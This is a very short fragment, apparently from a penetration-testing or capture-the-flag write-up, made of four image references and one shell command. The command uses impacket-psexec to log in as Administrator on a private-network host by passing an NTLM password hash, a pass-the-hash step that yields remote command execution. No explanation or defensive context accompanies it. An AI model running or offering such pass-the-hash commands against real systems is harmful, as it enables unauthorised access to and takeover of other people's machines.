 impacket-psexec Administrator@172.16.20.2 -hashes ":6963aad8ba1150192f3ca6341355eb49"